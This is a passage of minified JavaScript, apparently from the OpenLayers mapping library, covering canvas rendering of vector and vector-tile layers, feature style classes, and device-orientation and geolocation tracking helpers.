var gk={Point:function(a,b,c,d){var e=c.Y();if(e){if(2!=e.gf())return;var f=a.Ja(c.Ba(),"Image");f.Zb(e,a.Vb(!1));f.yc(b,d)}if(f=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(f,a.Vb(!!e)),c.Wb(b,d)},LineString:function(a,b,c,d){var e=c.Ga();if(e){var f=a.Ja(c.Ba(),"LineString");f.Oa(null,e);f.uc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},Polygon:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(e||f){var g=a.Ja(c.Ba(),"Polygon");g.Oa(e,f);g.zc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),
c.Wb(b,d)},MultiPoint:function(a,b,c,d){var e=c.Y();if(e){if(2!=e.gf())return;var f=a.Ja(c.Ba(),"Image");f.Zb(e,a.Vb(!1));f.wc(b,d)}if(f=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(f,a.Vb(!!e)),c.Wb(b,d)},MultiLineString:function(a,b,c,d){var e=c.Ga();if(e){var f=a.Ja(c.Ba(),"LineString");f.Oa(null,e);f.vc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},MultiPolygon:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(f||e){var g=a.Ja(c.Ba(),"Polygon");g.Oa(e,f);g.xc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),
"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},GeometryCollection:function(a,b,c,d){b=b.a;var e;var f=0;for(e=b.length;f<e;++f)(0,gk[b[f].S()])(a,b[f],c,d)},Circle:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(e||f){var g=a.Ja(c.Ba(),"Circle");g.Oa(e,f);g.cc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)}};function hk(a){Xi.call(this,a);this.f=a.D?rj.Jc(9):null;this.i=!1;this.N=-1;this.o=NaN;this.l=Da();this.c=this.v=null;this.j=!0;this.context=hg();y(ii,"clear",this.Vi,this)}w(hk,Xi);hk.handles=function(a,b){return"canvas"===a&&"VECTOR"===b.S()};hk.create=function(a,b){return new hk(b)};k=hk.prototype;k.ia=function(){Mc(ii,"clear",this.Vi,this);Xi.prototype.ia.call(this)};
k.df=function(a,b,c){var d=a.extent,e=a.pixelRatio,f=b.Te?a.skippedFeatureUids:{},g=a.viewState,h=g.projection,l=g.rotation,m=h.G(),n=this.a.ha(),p=$i(this,a,0);Zi(this,"precompose",c,a,p);var q=b.extent;(g=void 0!==q)&&Yi(c,a,q);var r=this.c;if(r&&!r.yg()){this.f&&this.f.clear();var u=q=0,v=1!==b.opacity,z=Tc(this.a,"render");if(v||z){var A=c.canvas.width;var E=c.canvas.height;if(l){var S=Math.round(Math.sqrt(A*A+E*E));q=(S-A)/2;u=(S-E)/2;A=E=S}this.context.canvas.width=A;this.context.canvas.height=
E;A=this.context}else A=c;E=A.globalAlpha;v||(A.globalAlpha=b.opacity);A!=c&&A.translate(q,u);S=a.size[0]*e;e*=a.size[1];qi(A,-l,S/2,e/2);r.Na(A,p,l,f);if(n.D&&h.g&&!La(m,d)){h=d[0];n=cb(m);for(var Ia=0;h<m[0];)--Ia,p=n*Ia,p=$i(this,a,p),r.Na(A,p,l,f),h+=n;Ia=0;for(h=d[2];h>m[2];)++Ia,p=n*Ia,p=$i(this,a,p),r.Na(A,p,l,f),h-=n;p=$i(this,a,0)}qi(A,l,S/2,e/2);A!=c&&(z&&Zi(this,"render",A,a,p),v?(d=c.globalAlpha,c.globalAlpha=b.opacity,c.drawImage(A.canvas,-q,-u),c.globalAlpha=d):c.drawImage(A.canvas,
-q,-u),A.translate(-q,-u));v||(A.globalAlpha=E)}g&&c.restore();this.pf(c,a,b,p)};k.wa=function(a,b,c,d,e){if(this.c){var f=this.a,g={};return this.c.wa(a,b.viewState.resolution,b.viewState.rotation,c,{},function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,d.call(e,a,f)},null)}};k.Vi=function(){var a=this.a;a.Jb()&&this.c&&a.u()};k.Wi=function(){Mi(this)};
k.$c=function(a){var b=this.a,c=b.ha();Ui(a,c);var d=a.viewHints[0],e=a.viewHints[1],f=b.ca,g=b.ra;if(!this.i&&!f&&d||!g&&e)return!0;f=a.extent;var h=a.viewState;g=h.projection;var l=h.resolution,m=a.pixelRatio;d=b.g;var n=b.f;e=b.get(ik);void 0===e&&(e=ck);f=Fa(f,n*l);n=h.projection.G();c.D&&h.projection.g&&!La(n,a.extent)&&(a=Math.max(cb(f)/2,cb(n)),f[0]=n[0]-a,f[2]=n[2]+a);if(!this.i&&this.o==l&&this.N==d&&this.v==e&&La(this.l,f))return this.j=!1,!0;this.c=null;this.i=!1;var p=new Vj(.5*l/m,f,
l,m,c.$,this.f,b.f);c.ae(f,l,g);a=function(a){var c=a.ib();if(c)var d=c.call(a,l);else(c=b.ib())&&(d=c(a,l));if(d){if(d){c=!1;if(Array.isArray(d))for(var e=0,f=d.length;e<f;++e)c=ek(p,a,d[e],dk(l,m),this.Wi,this)||c;else c=ek(p,a,d,dk(l,m),this.Wi,this);a=c}else a=!1;this.i=this.i||a}}.bind(this);if(e){var q=[];c.ec(f,function(a){q.push(a)},this);q.sort(e);c=0;for(g=q.length;c<g;++c)a(q[c])}else c.ec(f,a,this);Zj(p);this.o=l;this.N=d;this.v=e;this.l=f;this.c=p;return this.j=!0};function jk(a){this.context=null;mj.call(this,a);this.N=a.D?rj.Jc(9):null;this.D=!1;this.ca=We();this.O="vector"==a.l?1:0;y(ii,"clear",this.Xi,this)}w(jk,mj);jk.handles=function(a,b){return"canvas"===a&&"VECTOR_TILE"===b.S()};jk.create=function(a,b){return new jk(b)};var kk={image:["Polygon","Circle","LineString","Image","Text"],hybrid:["Polygon","LineString"]},lk={image:["Default"],hybrid:["Image","Text","Default"],vector:uj};k=jk.prototype;k.ia=function(){Mc(ii,"clear",this.Xi,this);mj.prototype.ia.call(this)};
k.$c=function(a,b){var c=this.a,d=c.g;this.B!=d&&(this.f.length=0,c=c.l,this.context||"vector"==c||(this.context=hg()),this.context&&"vector"==c&&(this.context=null));this.B=d;return mj.prototype.$c.apply(this,arguments)};
k.Sf=function(a,b,c,d,e,f,g,h,l){var m=a,n=this.a,p=b.pixelRatio,q=b.viewState.projection,r=n.g,u=n.get(ik)||null,v=mk(m,n);if(v.Be||v.wf!=r||v.eh!=u){var z=n.ha(),A=z.tileGrid,E=z.eb(q),S=E.Ta(m.ya[0]);E=E.Ma(m.l);for(var Ia=0,ta=m.a.length;Ia<ta;++Ia){var la=m.c[m.a[Ia]];if(3!=la.getState()){var ca=A.Ma(la.ya),ia=gb(E,ca),xa=Sa(ca,ia)?null:Fa(ia,n.f*S),Va=la.o,ic=!1;Xb(q,Va)||(ic=!0,la.vg(q));v.Be=!1;ia=new Vj(0,ia,S,p,z.s,this.N,n.f);var Xa=dk(S,p),Z=la.a;u&&u!==v.eh&&Z.sort(u);for(var Zb,Le=0,
Uf=Z.length;Le<Uf;++Le)if(Zb=Z[Le],ic&&("tile-pixels"==Va.a&&(Va.Sj(ca),Va.Si(la.G())),Zb.U().mb(Va,q)),!xa||hb(xa,Zb.U().G())){var Id=void 0,te=Zb.ib();te?Id=te.call(Zb,S):(te=n.ib())&&(Id=te(Zb,S));if(Id){te=Xa;var Jh=ia;if(Id){var Mg=!1;if(Array.isArray(Id))for(var Ng=0,Wf=Id.length;Ng<Wf;++Ng)Mg=ek(Jh,Zb,Id[Ng],te,this.Yi,this)||Mg;else Mg=ek(Jh,Zb,Id,te,this.Yi,this);Zb=Mg}else Zb=!1;this.D=this.D||Zb;v.Be=v.Be||Zb}}Zj(ia);for(var rf in ia.b);ca=m.ya.toString();xa=ia;la.f[x(n)+","+ca]=xa}}v.wf=
r;v.eh=u}if(this.context){v=b;n=this.a;q=mk(m,n);r=n.g;if((p=kk[n.l])&&q.fh!==r)for(q.fh=r,z=m.l,S=z[0],q=v.pixelRatio,rf=n.ha(),A=rf.eb(v.viewState.projection),r=A.Ta(S),u=nk(m,n),v=rf.Zd(S,q,v.viewState.projection),u.canvas.width=v[0],u.canvas.height=v[1],v=A.Ma(z),z=0,A=m.a.length;z<A;++z)S=m.c[m.a[z]],3!=S.getState()&&(rf=q/r,E=Xe(this.ca),cf(E,rf,-rf),df(E,-v[0],-v[3]),ok(S,n,m.ya.toString()).Na(u,E,0,{},p));mj.prototype.Sf.apply(this,arguments)}};
k.wa=function(a,b,c,d,e){var f=b.viewState.resolution,g=b.viewState.rotation;c=void 0==c?0:c;var h=this.a,l={},m=this.f;b=h.ha().eb(b.viewState.projection);var n;var p=0;for(n=m.length;p<n;++p){var q=m[p];var r=q.l;r=b.Ma(r,this.T);var u=Fa(r,c*f,u);if(Ja(u,a)){r=0;for(var v=q.a.length;r<v;++r){var z=q.c[q.a[r]];if(3!=z.getState()){z=ok(z,h,q.ya.toString());var A=A||z.wa(a,f,g,c,{},function(a){var b=x(a).toString();if(!(b in l))return l[b]=!0,d.call(e,a,h)},null)}}}}return A};
k.Xi=function(){var a=this.a;a.Jb()&&void 0!==this.B&&a.u()};k.Yi=function(){Mi(this)};
k.pf=function(a,b,c){var d=this.a,e=d.D?{}:null,f=d.ha(),g=d.l,h=lk[g],l=b.pixelRatio,m=b.viewState.rotation,n=b.size;if(m){var p=Math.round(l*n[0]/2);var q=Math.round(l*n[1]/2);qi(a,-m,p,q)}e&&this.N.clear();l=this.f;f=f.eb(b.viewState.projection);n=[];for(var r=[],u=l.length-1;0<=u;--u){var v=l[u];if(5!=v.getState())for(var z=v.ya,A=f.Ma(z)[0]-f.Ma(v.l)[0],E=void 0,S=0,Ia=v.a.length;S<Ia;++S){var ta=v.c[v.a[S]];if(3!=ta.getState()){var la=ok(ta,d,z.toString()),ca;if(!(ca="vector"==g))a:{ca=void 0;
for(ca in la.b)for(var ia=la.b[ca],xa=0,Va=h.length;xa<Va;++xa)if(h[xa]in ia){ca=!0;break a}ca=!1}if(ca){E||(E=$i(this,b,A));ta=ta.ya[0];ca=ak(la,E);a.save();a.globalAlpha=c.opacity;ia=0;for(xa=n.length;ia<xa;++ia)Va=n[ia],ta<r[ia]&&(a.beginPath(),a.moveTo(ca[0],ca[1]),a.lineTo(ca[2],ca[3]),a.lineTo(ca[4],ca[5]),a.lineTo(ca[6],ca[7]),a.moveTo(Va[6],Va[7]),a.lineTo(Va[4],Va[5]),a.lineTo(Va[2],Va[3]),a.lineTo(Va[0],Va[1]),a.clip());la.Na(a,E,m,{},h,e);a.restore();n.push(ca);r.push(ta)}}}}if(e)for(d=
a,g=Object.keys(e).map(Number).sort(dc),h={},l=0,f=g.length;l<f;++l)for(n=e[g[l].toString()],r=0,u=n.length;r<u;)v=n[r++],z=n[r++],v.Na(d,z,m,h);m&&qi(a,m,p,q);mj.prototype.pf.apply(this,arguments)};qg("MAP_RENDERER",kj);rg([bj,mj,hk,jk]);function H(a){a=kb({},a);delete a.renderer;a.controls||(a.controls=Fg());a.interactions||(a.interactions=Zh());G.call(this,a)}w(H,G);function pk(a){Vc.call(this);a=a?a:{};this.a=null;y(this,Xc(qk),this.$m,this);this.rg(void 0!==a.tracking?a.tracking:!1)}w(pk,Vc);k=pk.prototype;k.ia=function(){this.rg(!1);Vc.prototype.ia.call(this)};
k.Dp=function(a){if(null!==a.alpha){var b=va(a.alpha);this.set(rk,b);"boolean"===typeof a.absolute&&a.absolute?this.set(sk,b):"number"===typeof a.webkitCompassHeading&&-1!=a.webkitCompassAccuracy&&this.set(sk,va(a.webkitCompassHeading))}null!==a.beta&&this.set(tk,va(a.beta));null!==a.gamma&&this.set(uk,va(a.gamma));this.u()};k.Ym=function(){return this.get(rk)};k.ll=function(){return this.get(tk)};k.ql=function(){return this.get(uk)};k.Zm=function(){return this.get(sk)};k.li=function(){return this.get(qk)};
k.$m=function(){if(qd){var a=this.li();a&&!this.a?this.a=y(window,"deviceorientation",this.Dp,this):a||null===this.a||(Gc(this.a),this.a=null)}};k.rg=function(a){this.set(qk,a)};var rk="alpha",tk="beta",uk="gamma",sk="heading",qk="tracking";function vk(a){this.i=a.opacity;this.s=a.rotateWithView;this.f=a.rotation;this.a=a.scale;this.v=a.snapToPixel}k=vk.prototype;k.hf=function(){return this.i};k.jf=function(){return this.s};k.kf=function(){return this.f};k.lf=function(){return this.a};k.Ke=function(){return this.v};k.Ed=function(a){this.i=a};k.mf=function(a){this.f=a};k.Fd=function(a){this.a=a};function wk(a){this.D=this.o=this.c=null;this.Xa=void 0!==a.fill?a.fill:null;this.oa=[0,0];this.l=a.points;this.b=void 0!==a.radius?a.radius:a.radius1;this.g=a.radius2;this.j=void 0!==a.angle?a.angle:0;this.Ya=void 0!==a.stroke?a.stroke:null;this.B=this.qa=this.C=null;this.N=a.atlasManager;xk(this,this.N);vk.call(this,{opacity:1,rotateWithView:void 0!==a.rotateWithView?a.rotateWithView:!1,rotation:void 0!==a.rotation?a.rotation:0,scale:1,snapToPixel:void 0!==a.snapToPixel?a.snapToPixel:!0})}
w(wk,vk);k=wk.prototype;k.clone=function(){var a=new wk({fill:this.Fa()?this.Fa().clone():void 0,points:this.l,radius:this.b,radius2:this.g,angle:this.j,snapToPixel:this.v,stroke:this.Ga()?this.Ga().clone():void 0,rotation:this.f,rotateWithView:this.s,atlasManager:this.N});a.Ed(this.i);a.Fd(this.a);return a};k.Vc=function(){return this.C};k.ij=function(){return this.j};k.Fa=function(){return this.Xa};k.Eg=function(){return this.D};k.Y=function(){return this.o};k.He=function(){return this.B};
k.gf=function(){return 2};k.bd=function(){return this.oa};k.jj=function(){return this.l};k.kj=function(){return this.b};k.Zh=function(){return this.g};k.oc=function(){return this.qa};k.Ga=function(){return this.Ya};k.gi=function(){};k.load=function(){};k.Yj=function(){};
function xk(a,b){var c="",d="",e=0,f=null,g=0,h=0;if(a.Ya){var l=a.Ya.a;null===l&&(l=gi);l=zi(l);h=a.Ya.c;void 0===h&&(h=1);f=a.Ya.g;g=a.Ya.i;od||(f=null,g=0);d=a.Ya.j;void 0===d&&(d="round");c=a.Ya.f;void 0===c&&(c="round");e=a.Ya.l;void 0===e&&(e=10)}var m=2*(a.b+h)+1;c={strokeStyle:l,Wj:h,size:m,lineCap:c,lineDash:f,lineDashOffset:g,lineJoin:d,miterLimit:e};if(void 0===b){var n=hg(m,m);a.o=n.canvas;b=m=a.o.width;a.Jh(c,n,0,0);a.Xa?a.D=a.o:(n=hg(c.size,c.size),a.D=n.canvas,a.Ih(c,n,0,0))}else m=
Math.round(m),(d=!a.Xa)&&(n=a.Ih.bind(a,c)),a.Ya?(e=a.Ya,void 0===e.b&&(e.b="s",e.b=e.a?"string"===typeof e.a?e.b+e.a:e.b+x(e.a).toString():e.b+"-",e.b+=","+(void 0!==e.f?e.f.toString():"-")+","+(e.g?e.g.toString():"-")+","+(void 0!==e.i?e.i:"-")+","+(void 0!==e.j?e.j:"-")+","+(void 0!==e.l?e.l.toString():"-")+","+(void 0!==e.c?e.c.toString():"-")),e=e.b):e="-",a.Xa?(f=a.Xa,void 0===f.a&&(f.a=f.b instanceof CanvasPattern||f.b instanceof CanvasGradient?x(f.b).toString():"f"+(f.b?xi(f.b):"-")),f=f.a):
f="-",a.c&&e==a.c[1]&&f==a.c[2]&&a.b==a.c[3]&&a.g==a.c[4]&&a.j==a.c[5]&&a.l==a.c[6]||(a.c=["r"+e+f+(void 0!==a.b?a.b.toString():"-")+(void 0!==a.g?a.g.toString():"-")+(void 0!==a.j?a.j.toString():"-")+(void 0!==a.l?a.l.toString():"-"),e,f,a.b,a.g,a.j,a.l]),n=b.add(a.c[0],m,m,a.Jh.bind(a,c),n),a.o=n.image,a.oa=[n.offsetX,n.offsetY],b=n.image.width,a.D=d?n.Bm:a.o;a.C=[m/2,m/2];a.qa=[m,m];a.B=[b,b]}
k.Jh=function(a,b,c,d){b.setTransform(1,0,0,1,0,0);b.translate(c,d);b.beginPath();var e=this.l;if(Infinity===e)b.arc(a.size/2,a.size/2,this.b,0,2*Math.PI,!0);else{var f=void 0!==this.g?this.g:this.b;f!==this.b&&(e*=2);for(c=0;c<=e;c++){d=2*c*Math.PI/e-Math.PI/2+this.j;var g=0===c%2?this.b:f;b.lineTo(a.size/2+g*Math.cos(d),a.size/2+g*Math.sin(d))}}this.Xa&&(c=this.Xa.b,null===c&&(c=ei),b.fillStyle=zi(c),b.fill());this.Ya&&(b.strokeStyle=a.strokeStyle,b.lineWidth=a.Wj,a.lineDash&&(b.setLineDash(a.lineDash),
b.lineDashOffset=a.lineDashOffset),b.lineCap=a.lineCap,b.lineJoin=a.lineJoin,b.miterLimit=a.miterLimit,b.stroke());b.closePath()};
k.Ih=function(a,b,c,d){b.setTransform(1,0,0,1,0,0);b.translate(c,d);b.beginPath();c=this.l;if(Infinity===c)b.arc(a.size/2,a.size/2,this.b,0,2*Math.PI,!0);else{d=void 0!==this.g?this.g:this.b;d!==this.b&&(c*=2);var e;for(e=0;e<=c;e++){var f=2*e*Math.PI/c-Math.PI/2+this.j;var g=0===e%2?this.b:d;b.lineTo(a.size/2+g*Math.cos(f),a.size/2+g*Math.sin(f))}}b.fillStyle=ei;b.fill();this.Ya&&(b.strokeStyle=a.strokeStyle,b.lineWidth=a.Wj,a.lineDash&&(b.setLineDash(a.lineDash),b.lineDashOffset=a.lineDashOffset),
b.stroke());b.closePath()};function yk(a){a=a||{};wk.call(this,{points:Infinity,fill:a.fill,radius:a.radius,snapToPixel:a.snapToPixel,stroke:a.stroke,atlasManager:a.atlasManager})}w(yk,wk);yk.prototype.clone=function(){var a=new yk({fill:this.Fa()?this.Fa().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,radius:this.b,snapToPixel:this.v,atlasManager:this.N});a.Ed(this.i);a.Fd(this.a);return a};yk.prototype.fd=function(a){this.b=a;xk(this,this.N)};function zk(a){a=a||{};this.b=void 0!==a.color?a.color:null;this.a=void 0}zk.prototype.clone=function(){var a=this.b;return new zk({color:a&&a.slice?a.slice():a||void 0})};zk.prototype.g=function(){return this.b};zk.prototype.c=function(a){this.b=a;this.a=void 0};function Ak(a){a=a||{};this.a=void 0!==a.color?a.color:null;this.f=a.lineCap;this.g=void 0!==a.lineDash?a.lineDash:null;this.i=a.lineDashOffset;this.j=a.lineJoin;this.l=a.miterLimit;this.c=a.width;this.b=void 0}k=Ak.prototype;k.clone=function(){var a=this.a;return new Ak({color:a&&a.slice?a.slice():a||void 0,lineCap:this.f,lineDash:this.g?this.g.slice():void 0,lineDashOffset:this.i,lineJoin:this.j,miterLimit:this.l,width:this.c})};k.pp=function(){return this.a};k.vl=function(){return this.f};
k.qp=function(){return this.g};k.wl=function(){return this.i};k.xl=function(){return this.j};k.Dl=function(){return this.l};k.rp=function(){return this.c};k.sp=function(a){this.a=a;this.b=void 0};k.yq=function(a){this.f=a;this.b=void 0};k.setLineDash=function(a){this.g=a;this.b=void 0};k.zq=function(a){this.i=a;this.b=void 0};k.Aq=function(a){this.j=a;this.b=void 0};k.Eq=function(a){this.l=a;this.b=void 0};k.Kq=function(a){this.c=a;this.b=void 0};function Bk(a){a=a||{};this.Uc=null;this.cb=Ck;void 0!==a.geometry&&this.Va(a.geometry);this.Xa=void 0!==a.fill?a.fill:null;this.M=void 0!==a.image?a.image:null;this.pc=void 0!==a.renderer?a.renderer:null;this.Ya=void 0!==a.stroke?a.stroke:null;this.ta=void 0!==a.text?a.text:null;this.bk=a.zIndex}k=Bk.prototype;
k.clone=function(){var a=this.U();a&&a.clone&&(a=a.clone());return new Bk({geometry:a,fill:this.Fa()?this.Fa().clone():void 0,image:this.Y()?this.Y().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,text:this.Ka()?this.Ka().clone():void 0,zIndex:this.Ba()})};k.Ie=function(){return this.pc};k.Iq=function(a){this.pc=a};k.U=function(){return this.Uc};k.rl=function(){return this.cb};k.Fa=function(){return this.Xa};k.yf=function(a){this.Xa=a};k.Y=function(){return this.M};
k.ih=function(a){this.M=a};k.Ga=function(){return this.Ya};k.Af=function(a){this.Ya=a};k.Ka=function(){return this.ta};k.Hd=function(a){this.ta=a};k.Ba=function(){return this.bk};k.Va=function(a){"function"===typeof a?this.cb=a:"string"===typeof a?this.cb=function(b){return b.get(a)}:a?void 0!==a&&(this.cb=function(){return a}):this.cb=Ck;this.Uc=a};k.$b=function(a){this.bk=a};
function Dk(a){if("function"!==typeof a){if(Array.isArray(a))var b=a;else oa(a instanceof Bk,41),b=[a];a=function(){return b}}return a}var Ek=null;function Fk(){if(!Ek){var a=new zk({color:"rgba(255,255,255,0.4)"}),b=new Ak({color:"#3399CC",width:1.25});Ek=[new Bk({image:new yk({fill:a,stroke:b,radius:5}),fill:a,stroke:b})]}return Ek}
function Gk(){var a={},b=[255,255,255,1],c=[0,153,255,1];a.Polygon=[new Bk({fill:new zk({color:[255,255,255,.5]})})];a.MultiPolygon=a.Polygon;a.LineString=[new Bk({stroke:new Ak({color:b,width:5})}),new Bk({stroke:new Ak({color:c,width:3})})];a.MultiLineString=a.LineString;a.Circle=a.Polygon.concat(a.LineString);a.Point=[new Bk({image:new yk({radius:6,fill:new zk({color:c}),stroke:new Ak({color:b,width:1.5})}),zIndex:Infinity})];a.MultiPoint=a.Point;a.GeometryCollection=a.Polygon.concat(a.LineString,
a.Point);return a}function Ck(a){return a.U()};function Hk(a){Vc.call(this);this.c=void 0;this.a="geometry";this.f=null;this.j=void 0;this.i=null;y(this,Xc(this.a),this.Oe,this);void 0!==a&&(a instanceof gf||!a?this.Va(a):this.H(a))}w(Hk,Vc);k=Hk.prototype;k.clone=function(){var a=new Hk(this.L());a.Lc(this.a);var b=this.U();b&&a.Va(b.clone());(b=this.f)&&a.sg(b);return a};k.U=function(){return this.get(this.a)};k.an=function(){return this.c};k.sl=function(){return this.a};k.bn=function(){return this.f};k.ib=function(){return this.j};k.bm=function(){this.u()};
k.Oe=function(){this.i&&(Gc(this.i),this.i=null);var a=this.U();a&&(this.i=y(a,"change",this.bm,this));this.u()};k.Va=function(a){this.set(this.a,a)};k.sg=function(a){this.j=(this.f=a)?Ik(a):void 0;this.u()};k.qc=function(a){this.c=a;this.u()};k.Lc=function(a){Mc(this,Xc(this.a),this.Oe,this);this.a=a;y(this,Xc(this.a),this.Oe,this);this.Oe()};
function Ik(a){var b;if("function"===typeof a)2==a.length?b=function(b){return a(this,b)}:b=a;else{if(Array.isArray(a))var c=a;else oa(a instanceof Bk,41),c=[a];b=function(){return c}}return b};function Jk(a){Vc.call(this);a=a||{};this.a=null;this.i=$b;this.f=new ob(6378137);this.c=void 0;y(this,Xc("projection"),this.en,this);y(this,Xc("tracking"),this.fn,this);void 0!==a.projection&&this.oi(a.projection);void 0!==a.trackingOptions&&this.Rj(a.trackingOptions);this.Ue(void 0!==a.tracking?a.tracking:!1)}w(Jk,Vc);k=Jk.prototype;k.ia=function(){this.Ue(!1);Vc.prototype.ia.call(this)};k.en=function(){var a=this.mi();a&&(this.i=Pb(Ob("EPSG:4326"),a),this.a&&this.set("position",this.i(this.a)))};
k.fn=function(){if(rd){var a=this.ni();a&&void 0===this.c?this.c=navigator.geolocation.watchPosition(this.Pp.bind(this),this.Qp.bind(this),this.ai()):a||void 0===this.c||(navigator.geolocation.clearWatch(this.c),this.c=void 0)}};
k.Pp=function(a){a=a.coords;this.set("accuracy",a.accuracy);this.set("altitude",null===a.altitude?void 0:a.altitude);this.set("altitudeAccuracy",null===a.altitudeAccuracy?void 0:a.altitudeAccuracy);this.set("heading",null===a.heading?void 0:va(a.heading));this.a?(this.a[0]=a.longitude,this.a[1]=a.latitude):this.a=[a.longitude,a.latitude];var b=this.i(this.a);this.set("position",b);this.set("speed",null===a.speed?void 0:a.speed);a=Qf(this.f,this.a,a.accuracy);a.Rc(this.i);this.set("accuracyGeometry",
a);this.u()};k.Qp=function(a){a.type="error";this.Ue(!1);this.b(a)};k.el=function(){return this.get("accuracy")};k.fl=function(){return this.get("accuracyGeometry")||null};k.gl=function(){return this.get("altitude")};k.hl=function(){return this.get("altitudeAccuracy")};k.cn=function(){return this.get("heading")};k.dn=function(){return this.get("position")};k.mi=function(){return this.get("projection")};k.Ol=function(){return this.get("speed")};k.ni=function(){return this.get("tracking")};k.ai=function(){return this.get("trackingOptions")};
k.oi=function(a){this.set("projection",Ob(a))};k.Ue=function(a){this.set("tracking",a)};k.Rj=function(a){this.set("trackingOptions",a)};function Kk(a,b,c,d,e,f){var g=NaN,h=NaN,l=(c-b)/d;if(1===l)g=a[b],h=a[b+1];else if(2==l)g=(1-e)*a[b]+e*a[b+d],h=(1-e)*a[b+1]+e*a[b+d+1];else if(0!==l){h=a[b];l=a[b+1];var m=0;g=[0];var n;for(n=b+d;n<c;n+=d){var p=a[n],q=a[n+1];m+=Math.sqrt((p-h)*(p-h)+(q-l)*(q-l));g.push(m);h=p;l=q}c=e*m;l=0;m=g.length;for(n=!1;l<m;)e=l+(m-l>>1),h=+dc(g[e],c),0>h?l=e+1:(m=e,n=!h);e=n?l:~l;0>e?(c=(c-g[-e-2])/(g[-e-1]-g[-e-2]),b+=(-e-2)*d,g=ya(a[b],a[b+d],c),h=ya(a[b+1],a[b+d+1],c)):(g=a[b+e*d],h=a[b+e*d+1])}return f?
(f[0]=g,f[1]=h,f):[g,h]}function Sk(a,b,c,d,e,f){if(c==b)return null;if(e<a[b+d-1])return f?(c=a.slice(b,b+d),c[d-1]=e,c):null;if(a[c-1]<e)return f?(c=a.slice(c-d,c),c[d-1]=e,c):null;if(e==a[b+d-1])return a.slice(b,b+d);b/=d;for(c/=d;b<c;)f=b+c>>1,e<a[(f+1)*d-1]?c=f:b=f+1;c=a[b*d-1];if(e==c)return a.slice((b-1)*d,(b-1)*d+d);f=(e-c)/(a[(b+1)*d-1]-c);c=[];var g;for(g=0;g<d-1;++g)c.push(ya(a[(b-1)*d+g],a[b*d+g],f));c.push(e);return c}
function Tk(a,b,c,d,e,f){var g=0;if(f)return Sk(a,g,b[b.length-1],c,d,e);if(d<a[c-1])return e?(a=a.slice(0,c),a[c-1]=d,a):null;if(a[a.length-1]<d)return e?(a=a.slice(a.length-c),a[c-1]=d,a):null;e=0;for(f=b.length;e<f;++e){var h=b[e];if(g!=h){if(d<a[g+c-1])break;else if(d<=a[h-1])return Sk(a,g,h,c,d,!1);g=h}}return null};function I(a,b){hf.call(this);this.c=null;this.o=this.D=this.j=-1;this.na(a,b)}w(I,hf);k=I.prototype;k.Fk=function(a){this.A?gc(this.A,a):this.A=a.slice();this.u()};k.clone=function(){var a=new I(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.o!=this.g&&(this.D=Math.sqrt(pf(this.A,0,this.A.length,this.a,0)),this.o=this.g);return tf(this.A,0,this.A.length,this.a,this.D,!1,a,b,c,d)};
k.dl=function(a,b){return Jf(this.A,0,this.A.length,this.a,a,b)};k.Tn=function(a,b){return"XYM"!=this.ja&&"XYZM"!=this.ja?null:Sk(this.A,0,this.A.length,this.a,a,void 0!==b?b:!1)};k.W=function(){return yf(this.A,0,this.A.length,this.a)};k.Ph=function(a,b){return Kk(this.A,0,this.A.length,this.a,a,b)};k.Un=function(){return tj(this.A,0,this.A.length,this.a)};k.Fe=function(){this.j!=this.g&&(this.c=this.Ph(.5,this.c),this.j=this.g);return this.c};
k.xd=function(a){var b=[];b.length=Bf(this.A,0,this.A.length,this.a,a,b,0);a=new I(null);a.ba("XY",b);return a};k.S=function(){return"LineString"};k.$a=function(a){return Kf(this.A,0,this.A.length,this.a,a)};k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Uk(a,b,c){for(var d=[],e=a(0),f=a(1),g=b(e),h=b(f),l=[f,e],m=[h,g],n=[1,0],p={},q=1E5,r,u,v,z,A;0<--q&&0<n.length;)v=n.pop(),e=l.pop(),g=m.pop(),f=v.toString(),f in p||(d.push(g[0],g[1]),p[f]=!0),z=n.pop(),f=l.pop(),h=m.pop(),A=(v+z)/2,r=a(A),u=b(r),sa(u[0],u[1],g[0],g[1],h[0],h[1])<c?(d.push(h[0],h[1]),f=z.toString(),p[f]=!0):(n.push(z,A,A,v),m.push(h,u,u,g),l.push(f,r,r,e));return d}function Vk(a,b,c,d,e){var f=Ob("EPSG:4326");return Uk(function(d){return[a,b+(c-b)*d]},Yb(f,d),e)}
function Wk(a,b,c,d,e){var f=Ob("EPSG:4326");return Uk(function(d){return[b+(c-b)*d,a]},Yb(f,d),e)};function J(a){a=a||{};this.a=a.font;this.i=a.rotation;this.l=a.rotateWithView;this.b=a.scale;this.ta=a.text;this.f=a.textAlign;this.j=a.textBaseline;this.Xa=void 0!==a.fill?a.fill:new zk({color:"#333"});this.s=void 0!==a.maxAngle?a.maxAngle:Math.PI/4;this.o=void 0!==a.placement?a.placement:"point";var b=void 0===a.overflow?a.exceedLength:a.overflow;this.v=void 0!==b?b:!1;this.Ya=void 0!==a.stroke?a.stroke:null;this.g=void 0!==a.offsetX?a.offsetX:0;this.c=void 0!==a.offsetY?a.offsetY:0;this.N=a.backgroundFill?
